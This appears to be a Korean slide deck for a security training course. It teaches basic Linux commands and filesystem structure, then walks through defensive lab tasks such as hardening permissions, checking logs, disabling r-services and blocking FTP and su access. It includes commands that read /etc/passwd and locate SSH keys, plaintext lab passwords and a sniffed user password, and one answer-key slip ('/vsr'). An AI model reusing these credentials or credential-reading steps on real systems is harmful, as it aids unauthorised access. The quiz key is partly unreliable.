drwxrwxrwx 2 root root 4096 2월 22 15:03 test4

Slide 32
/Theory/T2/6 # cat : 파일생성 및 출력
[root@localhost test2]# ls -l > file1
[root@localhost test2]# cat file1
합계 8
-rw-r--r-- 1 root root 0 2월 22 15:25 file1
-rw-r--r-- 1 root root 0 6월 14 2021 newfile
-rw-r--r-- 1 root root 0 2월 22 15:08 oldfile
drwxrwxr-x 2 root root 4096 2월 22 15:03 test3
drwxrwxrwx 2 root root 4096 2월 22 15:03 test4
[root@localhost test2]# ls -al > file2
[root@localhost test2]# cat file1 file2
합계 8
-rw-r--r-- 1 root root 0 2월 22 15:25 file1
-rw-r--r-- 1 root root 0 6월 14 2021 newfile
-rw-r--r-- 1 root root 0 2월 22 15:08 oldfile
drwxrwxr-x 2 root root 4096 2월 22 15:03 test3
drwxrwxrwx 2 root root 4096 2월 22 15:03 test4
합계 20
drwxr-xr-x 4 root root 4096 2월 22 15:25 .
drwxr-xr-x 3 root root 4096 2월 22 15:00 ..
[root@localhost test2]# cat -n file1
1 합계 8
2 -rw-r--r-- 1 root root 0 2월 22 15:25 file1
3 -rw-r--r-- 1 root root 0 6월 14 2021 newfile
4 -rw-r--r-- 1 root root 0 2월 22 15:08 oldfile
5 drwxrwxr-x 2 root root 4096 2월 22 15:03 test3
6 drwxrwxrwx 2 root root 4096 2월 22 15:03 test4
[root@localhost test2]# cat > file3
test file... : ctrl d 로 저장한다.
[root@localhost test2]# cat file3
test file...

Slide 33
/Theory/T2/7 # rm : 파일이나 디렉토리를 삭제
[root@localhost test2]# ls
file2 file3 newfile oldfile test3 test4
[root@localhost test2]# rm file*
rm: remove 일반 파일 `file2'? y
rm: remove 일반 파일 `file3'? y
[root@localhost test2]# ls
newfile oldfile test3 test4
[root@localhost test2]# rm -r test3/
rm: remove 디렉토리 `test3/’? Y
[root@localhost test2]# ls
newfile oldfile test4
[root@localhost test2]# rm -rf test4/ : force, 강제로 삭제한다.
[root@localhost test2]# ls
newfile oldfile
[root@localhost test2]# rm *
rm: remove 일반 빈 파일 `newfile'? y
rm: remove 일반 빈 파일 `oldfile'? y
[root@localhost test2]# ls

Slide 34
/Theory/T2/8 # mv : 파일 혹은 디렉토리 이동
[root@localhost test2]# touch file1
[root@localhost test2]# ls
File1
[root@localhost test2]# mv file1 file2
[root@localhost test2]# ls
File2
[root@localhost test2]# mkdir dir1
[root@localhost test2]# touch file1
[root@localhost test2]# ls
dir1 file1 file2
[root@localhost test2]# mv file1 dir1/
[root@localhost test2]# ls
dir1 file2
[root@localhost test2]# cd dir1
[root@localhost dir1]# ls
file1

Slide 35
/Theory/T2/9 # cp : 파일 혹은 디렉토리를 복사
[root@localhost dir1]# ls
File1
[root@localhost dir1]# cp file1 file2
[root@localhost dir1]# ls
file1 file2
[root@localhost dir1]# mkdir dir1
[root@localhost dir1]# cp file1 file2 dir1/
[root@localhost dir1]# ls
dir1 file1 file2
[root@localhost dir1]# ls dir1/
file1 file2

Slide 36

/Theory/T2/10 # man : 리눅스 매뉴얼 출력
[root@localhost dir1]# man cp
:q
[root@localhost dir1]# cp --help
Usage: cp [OPTION]... [-T] SOURCE DEST
or: cp [OPTION]... SOURCE... DIRECTORY
or: cp [OPTION]... -t DIRECTORY SOURCE...
Copy SOURCE to DEST, or multiple SOURCE(s) to DIRECTORY.
긴 옵션에서 꼭 필요한 인수는 짧은 옵션에도 꼭 필요합니다.
-a, --archive same as -dR --preserve=all
--backup[=CONTROL] make a backup of each existing destination file
-b like --backup but does not accept an argument

Slide 37
/Theory/T2/11 # head/tail : 보고싶은 줄 수만큼 출력
[root@localhost log]# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin…
[root@localhost log]# less /etc/passwd
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
/etc/passwd
: 위에서 아래, 아래에서 위로 둘 다 이동이 가능.
화살표키, Page Up, Page Down 키가 작동함.
파일을 다 읽고 나가기 위해서는 q키를 눌러야 함.
[root@localhost log]# head –n 5 /etc/passwd : 문서의 머리(head)부분을 출력. n옵션으로 출력하고 싶은 라인 수를 입력할 수 있음.
[root@localhost log]# tail –n 5 /etc/passwd : 문서의 꼬리(tail)부분을 출력. n옵션으로 출력하고 싶은 라인 수를 입력할 수 있음.

Slide 38
/Theory/T2/12 # find : 특정 파일이나 디렉토리를 검색
[root@localhost log]# find /etc -name "ssh*"
/etc/pam.d/sshd
/etc/rc.d/init.d/sshd
/etc/ssh
/etc/ssh/ssh_host_dsa_key.pub
/etc/ssh/ssh_host_key.pub
/etc/ssh/ssh_host_rsa_key
/etc/ssh/ssh_host_rsa_key.pub
/etc/ssh/ssh_config
/etc/ssh/ssh_host_dsa_key
/etc/ssh/ssh_host_key
/etc/ssh/sshd_config

Slide 39
/Theory/T3 리눅스 파일 시스템
링크 | 설명
Def | 파일 시스템 정의, 종류
History | 파일 시스템 역사
FSSTND | 리눅스 파일시스템 표준
Structure | 파일 시스템 구조
TimeStamp | 파일 시스템 타임스탬프

Slide 40
/Theory/T3/Def 파일 시스템 이란?
운영체제가 파일이나 자료를 쉽게 발견 및 접근할 수 있도록 보관 또는 조직하는 체제
<User>
/test/myfile
Disk
OS
File System
Helloworld!

Slide 41
/Theory/T3/Def 파일 시스템 종류
F A T
File Allocation Table
파일을 할당한 정보를 테이블로 표현
구조가 간단
디스크 용량을 많이 소모하지 않음
저용량 볼륨에서 최적화
대용량 볼륨의 비효율적 이용
NT, DOS, 윈도 95, USB 등 사용
보안에 취약 : 접근 제어 불가능
종류 : FAT12, FAT16, FAT32
(최대 표현 가능한 클러스터의 수를 비트 수)
N T F S
Windows NT File System
NT전용 파일시스템
대용량 볼륨에 대한 효과적 지원
디스크 공간의 효과적 사용
보안과 암호화 또한 지원
파일 접근 속도를 최적화
특정 파일이나 디렉토리 자동 압축 기능
다른 운영체제에서 호환 안됌
저용량 볼륨에서 FAT 보다 느림
E X T
Extended File System
리눅스 운영체제를 목표로 만들어짐
MFS->EXT1->EXT2->EXT3->EXT4
MSF 보다 파일 쵀대 크기, 이름 크기 등이 보완됨
파일 시스템 손상 가능성이 더 줄어듬
저널링 : 로그를 만들어서 시스템이 비정상적으로 종료 되었을 경우 파일 시스템을 복구하는 기능 지원
디스크 공간 할당을 마지막까지 지연하므로 성능이 향상

Slide 42
/Theory/T3/Def 파일 write() 순서
<User>
Write
/test/myfile
“Helloworld!”
/test/myfile
Disk
OS
Virtual
File System
File System
SystemCall():
Write()
sys_write()
Write
Excute!
Helloworld!
Ext 4
VFS : 파일시스템 관련 인터페이스를 사용자 공간 어플리케이션에 제공하는 커널 서브시스템
여러 종류의 파일 시스템을 서로 호환해야 하기 때문에, VFS 가 필요함.
VLS는 다양한 파일시스템들이 공존할 수 있도록 공통된 인터페이스를 제공

Slide 43
/Theory/T3/History 리눅스 파일시스템 역사
MFS
MINIX File System
IBM PC/AT 마이크로 컴퓨터 목표
1990년대 유행
파일이름은 14 문자만 가능
64MB의 저장공간만의 사용이 가능
EXT 2
Extended File System 2
파일크기가 gigabyte이상
파일시스템 크기는 terabyte 이상
Linux커널, Windows 사용가능
정전 시 심각한 손상
EXT 4
Extended File System 4
대용량 파일 시스템 지원
디스크 단편화 문제 대한 성능 증가
타임 스탬프를 개선
메모리 할당 속도 증가
EXT
Extended File System
파일당 오직 한개의 타임스탬프
Linux 커널에 새로운 VFS 사용
파일이름으로 255자를 사용가능
최대 2GB의 저장 공간
EXT 3
Extended File System 3
Journaling (파일복구 기능)
데이터 안전하게 보호
16비트 내부 주소
파일크기 최대 2TB

Slide 44


/Theory/T3/FSSTND 리눅스 파일시스템 표준
/bin
기본 실행 명령어 디렉토리
리눅스 시스템에서 가장 많이 사용되는 디렉토리 중 하나
기본 명령어 파일들이 2진수의 형태로 모여 있는 디렉토리
대부분의 일반적인 명령어들 포함

Slide 45
/Theory/T3/FSSTND 리눅스 파일시스템 표준
/
루트(Root) 디렉토리
/bin
기본 실행 명령어 디렉토리
/sbin
시스템 운영 명령어 디렉토리
리눅스 시스템의 최상위 디렉토리
디렉토리 구조의 시작
리눅스는 루트(/)를 기준으로 디렉토리를 생성
리눅스 시스템에서 가장 많이 사용되는 디렉토리 중 하나
기본 명령어 파일들이 2진수의 형태로 모여 있는 디렉토리
대부분의 일반적인 명령어들 포함
시스템 관리(부팅, 복구, 보수 등)를 위한 명령어들
시스템 운영에 필요한 명령어들 포함
관리자 계정(root)만이 사용할 수 있는 명령어들로 구성
/etc
시스템 설정 파일 디렉토리
/boot
부팅 관련 파일 디렉토리
/mnt
입출력 장치 연결 마운트 디렉토리
리눅스 시스템에 대한 환경 설정과 관련된 파일 및 디렉토리
사용자 관리를 위한 암호 관련 파일, 네트워크 정보를 보유한 파일 등 시스템 관리에 전반적인 파일들 존재
리눅스 커널이 저장되어 있는 디렉토리
각종 리눅스 부트에 필요한 부팅 지원 파일들
각종 입출력 장치와 연결할 때 마운트하게 되면 해당 파일 시스템의 내용이 이 디렉토리에 저장됨
가상 머신으로 리눅스 설치시 비어있음
/media
임시 마운트 디렉토리
/usr
응용 패키지 프로그램 설치 디렉토리
/lib
공유 라이브러리 디렉토리
CD/DVD 또는 FDD, USB 등이 임시로 마운트되는 역할 수행
가상 머신으로 리눅스 설치시 비어있음
사용자가 사용할 응용 패키지 프로그램 설치시 사용
윈도우 운영체제에서의 [Program Files]와 같은 역할
시스템에 사용되는 응용 프로그램들이 설치되는 디렉토리
프로그램들의 라이브러리들 존재, 대부분 공유 라이브러리
평소에는 파일 크기를 줄여서 존재, 라이브러리 실행 시 풀어서 사용
/home
일반 사용자들의 홈 디렉토리
/dev
시스템 디바이스 장치 파일 디렉토리
/proc
가상 파일 시스템 디렉토리
시스템 계정을 사용하는 사용자들의 홈 디렉토리
FTP, www 등과 같은 서비스 디렉토리들 저장
원격접속을 시도하는 사용자들을 위한 공간으로 사용
장치 드라이버들 저장
리눅스에서는 각종 장치들을 하나의 파일로 취급
각 장치를 설치하는데 필요한 정보 저장
각종 프로세스와 프로그램 정보 및 하드웨어적인 정보 저장
물리적인 하드디스크 용량을 사용하지 않고 커널에 의해 메모리에 저장됨

Slide 46
/Theory/T3/FSSTND 리눅스 파일시스템 표준
/var
가변 자료 저장 디렉토리
/tmp
임시 파일 저장 디렉토리
/opt
프로그램 추가 설치 디렉토리
시스템에서 사용되는 동적인 파일(변경되는 파일)들 저장
각종 시스템 로그 파일, 사용자 로그인에 대한 보안 기록 등
프로그램 수행 과정에서의 임시 파일들 저장
리눅스에서 제공되지 않는 프로그램을 추가로 설치할 경우 사용
/lost+found
복구 프로그램인 fsck에 의해 사용되는 디렉토리
수행 중 파일시스템의 이상 유/무를 진단하고 복구하는 프로그램인 fsck(file system check)에 의해 사용되는 디렉토리
일반 사용자 계정으로 로그인한 상태에서는 접근 불가
관리자 계정인 root로 접속해야 디렉토리의 내용을 볼 수 있음
Question )
리눅스 기본 명령어들을 보고 싶다. 리눅스 표준 계층구조 중 처음에 어떤 경로를 들어가야 하는가?
시스템의 패스워드 파일을 보고 싶다. 리눅스 표준 계층구조 중 처음에 어떤 경로를 들어가야 하는가?
컴퓨터에 누가 접속했는지 기록을 보고 싶다. 리눅스 표준 계층구조 중 처음에 어떤 경로를 들어가야 하는가?
공유 라이브러리 디렉토리는 어떤 경로에 있는가?
사용자가 설치한 응용 패키지 프로그램은 보통 어느 경로에 저장되는가?
부팅 파일이 재대로 복구되었는지 확인하고 싶다. 리눅스 표준 계층구조 중 처음에 어떤 경로를 들어가야 하는가?
A) /bin
A) /etc
A) /vsr
A) /lib
A) /usr
A) /lost+found or /boot/lost_found

Slide 47
/Theory/T3/Structure 리눅스 파일시스템 구조
Virtual
File System

Slide 48

/Theory/T3/Structure 리눅스 파일시스템 구조 – Ext4

Slide 49

/Theory/T3/Structure Ext4 – Super Block

Slide 50

/Theory/T3/TimeStamp 파일 시스템 타임스탬프
각 파일마다 세 개의 시간 필드들이 커널에 의해 관리 된다.
Field | Description | Example | ls(1) option
st_atime | 최근 접근 시간 | read, exec | -u
st_mtime | 최근 변조 시간 | write, truncate | default
st_ctime | 최근 i-node 변조 시간 | chmod, chown | -c
atime (Access Time) | 파일이 어떤 명령이나 스크립트 등에 의해 열리거나 읽혀졌을 때 변경됩니다. 해당 파일을 열거나 파일 내용을 확인하는 명령어인 cat, head, tail등으로 단순히 읽혀지기만 하는 경우에도 변경됩니다.
mtime (Modify Time) | 파일의 데이터 수정시간으로서 파일의 내용이 달라졌을 때 변경됩니다. 따라서 파일의 권한이나 소유자 등의 속성값을 변경할 때는 mtime에는 영향을 미치지 않습니다. 데이터를 수정하여 파일 크기 등이 변경되거나 하면 ctime은 변경됩니다. 그리고 mtime은 ls -l 명령어를 쳤을 때 출력되는 파일의 시간값 입니다.
ctime (Change Time) | 파일의 데이터 혹은 각종 속성값이 변경된 시점에 변경됩니다. 권한, 소유자 등 속성값 변경에 의해 기록되며 파일이 수정될 때도 물론 변경됩니다.

Slide 51
/Training 실습
링크 | 구분 | 내용
Unit | 사이버전 실습체계 | 단위과제
Scenario | 시나리오 | 시나리오
A&D | 공격&방어 | 공격&방어
Cipher | 수업 | 암호실습
Log |  | 로그분석

Slide 52
/Training/Unit 단위과제
기호 | 내용 | 비고
Sys | 시스템 | System
Net | 네트워크 | Network
Web | 웹 | Web
Mal | 악성코드 | Malware
Cip | 암호 알고리즘 | Cipher

Slide 53
/Training/Unit/Sys 시스템 문제 리스트
링크 | 교육내용 | 선행 이론 |  |  |  |  | 실습 시 사용 프로그램
0 | 실습 구성도 | T1
1 | 취약점 분석 및 점검 - 파일 접근 권한 설정 | T1
2 | 취약점 분석 및 점검 - 시스템 로그 점검
3 | 취약점 분석 및 점검 - R-명령어 제한
4 | 취약점 분석 및 점검 - 계정 원격 접속 탐지 |  |  |  |  |  | tshark
5 | 취약점 분석 및 점검 - 계정 우회 접속 탐지 |  |  |  |  |  | tshark
6 | 취약점 분석 및 점검 – 파일 접근 권한 설정 (Windows)
7 | 취약점 분석 및 점검 – FTP 서비스 설정 (Windows)
8 | Buffer Overflow 공격 및 방어 - 복귀주소 조작 |  |  |  |  |  | objdump
9 | Buffer Overflow 공격 및 방어 - 쉘코드 실행 |  |  |  |  |  | objdump
10 | Buffer Overflow 공격 및 방어 - 힙 BOF
11 | Format String 공격 및 방어 |  |  |  |  |  | objdump, gcc
12 | 권한상승 공격 및 방어 |  |  |  |  |  | gcc
13 | 백도어 공격 및 방어 |  |  |  |  |  | Metasploit, tshark
14 | 비인가 접근 공격 및 방어 |  |  |  |  |  | Hydra

Slide 54

/Training/Unit/Sys/0 0. 실습 구성도
공격자 ( kali linux ) 의 모의침해 (시스템 해킹) 를 실습하며, 이에 대응하여 방어자 ( CentOS ) 가 공격자가 더 이상 시스템에 위협을 가하지 못하도록, 시스템 설정 및 상황에 맞는 대응을 한다.

Slide 55




/Training/Unit/Sys/1 1. 파일 접근 권한 설정
교육목표
파일의 접근 권한을 설정 할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/bin/stty 파일의 소유자를 test로 변경하고,
소유자에게는 읽기/쓰기/실행 권한을,
그룹 및 일반에게는 읽기/실행 권한만 부여하도록 변경하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 파일의 접근 권한 변경 : chmod 접근권한 파일명
2) 파일의 소유자 변경 : chown 소유자명 파일명

Slide 56



1) /bin/stty 파일의 접근 권한(rwsr-sr-x) 및 소유자(root) 확인
# ls –l /bin/stty
2) /bin/stty 파일의 접근 권한 변경(rwxr-x-r-x) 및 확인
# chmod 755 /bin/stty
# ls –l /bin/stty
3) /bin/stty 파일의 소유자 변경(test) 및 확인
# chown test /bin/stty
# ls –l /bin/stty
1) check 입력 및 키코드 획득
# check
참고] 파일 접근 권한
파일 읽기(r) = 4, 파일에 쓰기(w) = 2, 파일 실행 = 1을 조합하여 접근 권한을 설정한다. 예를 들어, 읽기/쓰기/실행 권한을 모두 부여하는 경우에는 7(4 + 2 + 1)로 지정하고, 읽기/실행 권한만 부여하는 경우에는 5(4 + 1)를 지정한다.

Slide 57
/Training/Unit/Sys/2 2. 시스템 로그 점검
교육목표
시스템 로그를 점검 할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/var/log/secure 로그를 점검하여
root 계정으로 원격 접속을 시도한 호스트의 IP 주소를 찾아내시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 파일 내용 검색 : grep 키워드 파일명

Slide 58

1) /var/log/secure 로그에서 root 검색
# grep root /var/log/secure
※ 192.168.174.1에서 ssh를 통해 root로 로그인했음을 확인
1) check 및 IP 주소 입력 후 키코드 획득
# check
로그에서 발견한 IP 주소 입력
[참고] grep 명령어
grep 키워드 파일명 : 텍스트 파일에서 키워드가 포함된 행(line)을 모두 출력한다.

Slide 59
/Training/Unit/Sys/3 3. R-명령어 제한
교육목표
R-명령어를 제한 할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
실습서버의 R-서비스(rlogin, rsh, rexec) 서비스를 중지하고,
수록된 호스트 정보를 삭제하시오.
호스트 정보 파일의 소유자 외에는 접근할 수 없도록 설정하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 텍스트 파일 편집 : vi 파일명
2) 파일 접근 권한 변경 : chmod 접근권한 파일명
3) 서비스 재시작 : service 서비스명 restart

Slide 60




1) rlogin 비활성화
# vi /etc/xinetd.d/rlogin
“disable = no”를 “disable = yes”로 변경 후 저장
* 변경전
* 변경후
2) rsh 비활성화
# vi /etc/xinetd.d/rsh
“disable = no”를 “disable = yes”로 변경 후 저장
3) rexec 비활성화
# vi /etc/xinetd.d/rexec
“disable = no”를 “disable = yes”로 변경 후 저장
4) R-서비스 비활성화 확인
# cat /etc/xinetd.d/rlogin /etc/xinetd.d/rsh /etc/xinetd.d/rexec | grep disable
5) /etc/hosts.equiv 파일의 호스트 정보 삭제
# vi /etc/hosts.equiv
+ + 삭제 후 저장

Slide 61



6) /root/.rhosts 파일의 호스트 정보 삭제
# vi /root/.rhosts
+ + 삭제 후 저장
7) xinetd 서비스 재시작
# service xinetd restart
8) /etc/hosts.equiv 파일 접근 권한 변경 및 확인
# chmod 700 /etc/hosts.equiv
# ls –l /etc/hosts.equiv
9) /root/.rhosts 파일의 접근 권한 변경 및 확인
# chmod 700 /root/.rhosts
# ls –l /root/.rhosts
[참고] /etc/hosts.equiv 파일
r-명령어(rlogin, rsh, rcp)의 사용이 허가 또는 거부된 호스트들 및 사용자들을 나열한 파일이다. 위의 예에서 첫 번째 ‘+’ 기호는 모든 호스트들이 r-명령어를 사용할 수 있도록 신뢰함을, 두 번째 ‘+’ 기호는 앞서 허용된 호스트(즉, 모든 호스트들)의 모든 사용자들이 r-명령어를 사용할 수 있도록 신뢰함을 뜻한다.
[참고] ~/.rhost 파일
hosts.equiv 파일과 유사하게 rcp의 사용이 허가 또는 거부된 호스트들 및 사용자들을 나열한 파일이다. 위의 예에서 첫 번째 ‘+’ 기호는 모든 호스트들이 r-명령어를 사용할 수 있도록 신뢰함을, 두 번째 ‘+’ 기호는 앞서 허용된 호스트(즉, 모든 호스트들)의 모든 사용자들이 r-명령어를 사용할 수 있도록 신뢰함을 뜻한다. hosts.equiv 파일에 수록된 호스트들 및 사용자들은 시스템에 전역적으로(globally) 적용되지만, .rhost 파일에 수록된 호스트들 및 사용자들은 해당 계정 접근 시에만 적용된다.
1) check 입력 및 키코드 획득
# check

Slide 62
/Training/Unit/Sys/4 4. 계정 원격 접속 탐지
교육목표
계정 원격 접속을 탐지하고 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
공격 서버 : Linux (Kali)
대응실습
실습 서버의 FTP 서비스에 접속하여
사용 중인 사용자를 패킷 분석 도구 tshark를 사용하여 알아내고,
vsftpd 설정을 통해 해당 계정의 접속을 차단하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 패킷 캡처 및 저장 시작 : tshark -c 패킷수 –w 파일명
2) 저장된 패킷 보기 : tshark –r 파일명
3) vsftpd 차단 사용자 목록 파일 : /etc/vsftpd/user_list
4) 서비스 재시작 : service 서비스명 restart

Slide 63




1) 200개의 패킷 캡처 및 저장
# tshark -c 200 –w packet.txt
2) 저장된 패킷 검토
# tshark -r packet.txt | more
※ navy123 (비밀번호 : qwer1031) 사용자가 FTP에 접속했음을 확인
3) vsftpd 차단 사용자 목록에 해당 계정 추가
# vi /etc/vsftpd/user_list
맨 마지막에 ‘navy123’ 입력 후 저장
4) vsftpd 서비스 재시작
# service vsftpd restart
※ 다시 패킷을 캡처하면 navy123 사용자의 FTP 접근이 거부됨을 확인할 수 있다.
[참고] tshark 옵션
-c : 캡처할 패킷들의 수 -w : 캡처한 패킷들을 저장할 파일 이름 -r : 캡처된 패킷들이 저장된 파일 이름
[참고] user_list 파일
/etc/vsftpd/user_list 파일은 설정에 따라 접속 허용 목록(white list) 또는 접근 거부 목록(black list)으로 지정할 수 있음
1) check 입력 및 키코드 획득
# check

Slide 64
/Training/Unit/Sys/5 5. 계정 우회 접속 탐지
교육목표
계정 우회 접속을 탐지하고 대응 할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
공격 서버 : Linux (Kali)
대응실습
실습 서버에 계정 우회 접속하여
사용 중인 사용자를 패킷 분석 도구 tshark를 사용하여 알아내고,
su 사용을 제한하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 시스템 접속 로그 파일 : /var/log/secure
2) su 사용 제한 설정 파일 : /etc/pam.d/su

Slide 65



1) 시스템 접속 로그 점검
# tail /var/log/secure
※ 원격에서 ssh를 통해 test 계정 접속 후 su 명령으로 root 계정으로 전환함을 확인
2) su 사용 제한
# vi /etc/pam.d/su
#auth required pam_wheel.so use_uid에서 #(주석) 제거
* 변경전
* 변경후
※ 다시 로그를 확인하면 navy123 계정 접속 후 root 계정으로 전환되지 않음을 확인할 수 있다.
[참고] tail 명령어
tail 파일명 : 텍스트 파일의 마지막 10개의 행(line)을 출력한다.
[참고] PAM (Pluggable Authentication Modules)
레드햇 기반 리눅스에서 많은 프로그램이 PAM(Pluggable Authentication Modules)이라는 중앙 인증 메커니즘을 사용하도록 구성된다. PAM은 플러그 가능한(pluggable) 모듈러(modular) 아키텍처를 사용, 시스템 관리자가 시스템에 대한 인증 정책을 설정할 때 유연성(flexibility)을 제공한다.
[참고] uid=0
리눅스에서 UID가 0인 계정은 관리자 권한을 가진다.
[참고] pam_wheel.so
pam_wheel 모듈은 휠 그룹(wheel group)을 시행하는 데 사용된다. 휠 그룹에 포함된 계정에 대한 su 사용을 허용한다. 해당 이름의 그룹이 없으면 GID가 0인 그룹(즉, root 그룹)을 대상으로 한다.
1) check 입력 및 키코드 획득
# check

Slide 66
/Training/Unit/Sys/6 6. 파일 접근 권한 설정
교육목표
파일 접근 권한을 설정할 수 있다.
실습환경
실습 서버 : Windows 2012
대응실습
시스템 내부 디렉토리를 특정한 사용자가 파일에 접근할 수 있도록
설정해 주는 것이 필요합니다.
현재 c\navy06 폴더에 Everyone 접근 권한(사용 권한)이
설정되어 있지 않습니다.
귀하는 Everyone의 접근 권한(사용 권한)을 모든 권한으로 부여하시오.
참고사항
[시스템 정보]
계정 : administrator / 1q2w3e4r%%

Slide 68
/Training/Unit/Sys/7 7. FTP 서비스 설정
교육목표
FTP 서비스를 설정 할수 있다.
실습환경
실습 서버 : Windows 2012
대응실습
FTP 서비스는 계정과 패스워드가 암호화 되지 않은 채로 전송되므로
간단한 sniffer에 의해서도 스니핑이 가능합니다.
따라서 FTP 서비스를 제한하는 것이 중요합니다.
귀하는 현재 구동 중에 있는 FTP 서비스를 중지시키시고
시작유형을 사용안함 으로 변경하시오.
참고사항
[시스템 정보]
계정 : administrator / 1q2w3e4r%%

Slide 70
/Training/Unit/Sys/8 8. Buffer Overflow 공격 및 방어
교육목표
버퍼 오버플로우 취약점을 이용하여 복귀 주소를 조작할 수 있다.
